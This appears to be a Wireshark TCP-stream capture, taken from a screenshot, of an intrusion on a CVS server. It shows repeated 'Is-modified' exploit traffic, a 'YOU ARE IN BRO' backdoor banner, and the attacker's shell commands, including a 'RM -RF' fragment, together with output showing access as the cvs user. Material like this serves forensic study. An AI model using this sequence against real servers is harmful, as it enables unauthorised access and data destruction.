 Follow TCP stream
Stream Content
Is-modified 1984tosleep
Is-modified 1984tosleep
Is-modified 1984tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1985tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified 1986tosleep
Is-modified
Magic string
noop
noop
YOU ARE IN BRO
abroxyouexport PATH=$PATH:/bin: /usr/local/sbin;
alias ls='ls --color';unset $ABrox;echo ---YOU AR
E IN BRO : `hostname`---
w;alias c=clear
RM -RF
---YOU ARE IN BRO : victim---
11:04am up 1:29, 2 users, load average: 0.10, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 9:36am 48:19 0.07s 0.07s -bash
root tty4 - 10:03am 48:54 0.04s 0.04s -bash
id
uid=407(cvs) gid=407(cvs) groups=407(cvs)
Save As Print Entire conversation (570385 bytes) ASCII EBCDIC Hex Dump C Arrays
Filter out this stream Close